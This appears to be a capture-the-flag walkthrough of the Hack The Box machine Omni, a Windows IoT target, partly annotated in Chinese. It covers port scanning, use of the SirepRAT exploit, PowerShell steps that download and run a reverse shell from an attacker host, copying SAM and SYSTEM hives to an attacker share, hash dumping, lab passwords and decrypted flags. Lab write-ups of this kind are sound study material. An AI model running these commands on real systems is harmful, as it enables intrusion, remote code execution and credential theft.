Information Gathering
| IP Address | Opening Ports |
|---|---|
| 10.10.10.204 | TCP:135,5985,8080,29817,29819,29820 |
$ ip='10.10.10.204'; itf='tun0'; if nmap -Pn -sn "$ip" | grep -q "Host is up"; then echo -e "\e[32m[+] Target $ip is up, scanning ports...\e[0m"; ports=$(sudo masscan -p1-65535,U:1-65535 "$ip" --rate=1000 -e "$itf" | awk '/open/ {print $4}' | cut -d '/' -f1 | sort -n | tr '\n' ',' | sed 's/,$//'); if [ -n "$ports" ]; then echo -e "\e[34m[+] Open ports found on $ip: $ports\e[0m"; nmap -Pn -sV -sC -p "$ports" "$ip"; else echo -e "\e[31m[!] No open ports found on $ip.\e[0m"; fi; else echo -e "\e[31m[!] Target $ip is unreachable, network is down.\e[0m"; fi
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
5985/tcp open upnp Microsoft IIS httpd
8080/tcp open upnp Microsoft IIS httpd
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=Windows Device Portal
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Site doesn't have a title.
29817/tcp open unknown
29819/tcp open arcserve ARCserve Discovery
29820/tcp open unknown
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port29820-TCP:V=7.93%I=7%D=3/4%Time=67C70442%P=x86_64-pc-linux-gnu%r(NU
SF:LL,10,"\*LY\xa5\xfb`\x04G\xa9m\x1c\xc9}\xc8O\x12")%r(GenericLines,10,"\
SF:*LY\xa5\xfb`\x04G\xa9m\x1c\xc9}\xc8O\x12")%r(Help,10,"\*LY\xa5\xfb`\x04
SF:G\xa9m\x1c\xc9}\xc8O\x12")%r(JavaRMI,10,"\*LY\xa5\xfb`\x04G\xa9m\x1c\xc
SF:9}\xc8O\x12");
Service Info: Host: PING; OS: Windows; CPE: cpe:/o:microsoft:windows
Windows IoT Remote Management Protocol (Sirep) & Chameleon

$ whatweb http://10.10.10.204:8080/
$ git clone https://github.com/SafeBreach-Labs/SirepRAT.git
$ cd SirepRAT/
$ pip3 install -r requirements.txt
$ python3 SirepRAT.py --help

$ python3 SirepRAT.py 10.10.10.204 GetSystemInformationFromDevice
https://github.com/MartinxMax/Chameleon


# docker run --rm -v /home/maptnh/Desktop/HTB/Chameleon/reverseshell:/tmp chameleon -gcc reverse_win.c
https://github.com/SafeBreach-Labs/SirepRAT
$ python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args "/c powershell IWR -Uri http://10.10.16.33/reverse_win_win_x86_64.exe -OutFile C:\rev.exe" --v --return_output
$ python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --cmd "C:\Windows\System32\cmd.exe" --args "/c C:\rev.exe" --v --return_output

> Get-ChildItem -Path C:\ -Filter user.txt -Recurse -ErrorAction SilentlyContinue -Force

Lateral Movement:SAM app
$ net use x: \\10.10.16.33\share
> reg save HKLM\SAM x:\\SAM
> reg save HKLM\SYSTEM x:\\SYSTEM

# secretsdump.py -system /tmp/SYSTEM -sam /tmp/SAM LOCAL

username:app
password:mesh5143

http://10.10.10.204:8080/#Run%20command
powershell -c C:\\rev.exe

PS C:\Data\Users\app> $credential = Import-CliXml -Path user.txt
PS C:\Data\Users\app> $credential.GetNetworkCredential().Password
User.txt
7cfd50f6bc34db3204898f1505ad9d70
Lateral Movement:Administrator

> Get-ChildItem -Path C:\ -Filter *.bat -Recurse -ErrorAction SilentlyContinue -Force

username:administrator
password:_1nt3rn37ofTh1nGz
http://10.10.10.204:8080/#Run%20command
powershell -c C:\\rev.exe
Privilege Escalation:Import-Clixml
Import-CliXml 反序列化 PSCredential 对象,并用 DPAPI 自动解密密码,GetNetworkCredential().Password 直接提取明文密码。
> Get-ChildItem -Path C:\ -Filter root.txt -Recurse -ErrorAction SilentlyContinue -Force
PS C:\Data\Users\Administrator> $credential = Import-CliXml -Path root.txt
PS C:\Data\Users\Administrator> $credential.GetNetworkCredential().Password

Root.txt
5dbdce5569e2c4708617c0ce6e9bf11d


























 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








